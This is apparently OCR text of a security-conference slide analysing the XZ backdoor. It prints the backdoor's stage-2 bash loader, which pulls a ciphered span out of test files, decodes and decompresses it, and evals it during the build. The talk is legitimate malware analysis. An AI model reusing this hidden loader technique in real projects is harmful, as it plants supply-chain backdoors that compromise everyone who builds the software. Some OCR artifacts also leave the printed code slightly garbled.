 Stage 2 - The final bash script
➤ Supports extension mechanisms
via environment variable "hooks"
test files with specific contents (ciphered)
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval $(grep ^LD=\'\/ config.status)
eval $(grep ^CC=\' config.status)
eval $(grep ^GCC=\' config.status)
eval $(grep ^srcdir=\' config.status)
eval $(grep ^build=\'x86_64 config.status)
eval $(grep ^enable_shared=\'yes\' config.status)
eval $(grep ^enable_static=\' config.status)
eval $(grep ^gl_path_map=\' config.status)
vs=$(grep -broaF '~!:_ W' $srcdir/tests/files/ 2>/dev/null)
if test "x$vs" ≠ "x" >/dev/null 2>&1; then
f1=$(echo $vs | cut -d: -f1)
if test "x$f1" ≠ "x" >/dev/null 2>&1; then
start=$(expr $(echo $vs | cut -d: -f2) + 7)
ve=$(grep -broaF '|_!{ -' $srcdir/tests/files/ 2>/dev/null)
if test "x$ve" ≠ "x" >/dev/null 2>&1; then
f2=$(echo $ve | cut -d: -f1)
if test "x$f2" ≠ "x" >/dev/null 2>&1; then
[ ! "x$f2" = "x$f1" ] && exit 0
[ ! -f $f1 ] && exit 0
end=$(expr $(echo $ve | cut -d: -f2) - $start)
eval $(cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc)
fi
fi
fi
fi
eval $zrKccj
AREA41
SECURITY CONFERENCE 2024
Technical Deep Dive Into The XZ Backdoor
- Timo Schmid
AREA41
SECURITY CONFERENCE
AREA41
2024
TRACK
1
PLATINUM SPONSORS
COMPASS